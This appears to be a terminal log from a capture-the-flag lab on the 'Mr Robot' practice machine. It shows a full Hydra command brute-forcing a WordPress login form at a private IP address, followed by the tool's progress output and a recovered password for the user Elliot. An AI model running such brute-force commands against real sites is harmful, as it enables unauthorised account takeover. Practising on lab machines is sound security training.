 root@Cortana:/home/montana/Documents/MrRobot# hydra 192.168.58.131 http-form-pos
t "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered" -l Elliot -P /h
ome/montana/Documents/MrRobot/fsocity_filtered.dic -t 10 -o /home/montana/Docume
nts/MrRobot/hydra-http-post-attack.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-04 12:03:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 11452 login tries (l:1/p:114
52), ~1146 tries per task
[DATA] attacking http-post-form://192.168.58.131:80//wp-login.php:log=^USER^&pwd
=^PASS^:The password you entered
[STATUS] 450.00 tries/min, 450 tries in 00:01h, 11002 to do in 00:25h, 10 active
[STATUS] 444.33 tries/min, 1333 tries in 00:03h, 10119 to do in 00:23h, 10 activ
e
[STATUS] 446.29 tries/min, 3124 tries in 00:07h, 8328 to do in 00:19h, 10 active
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-04 12:12:17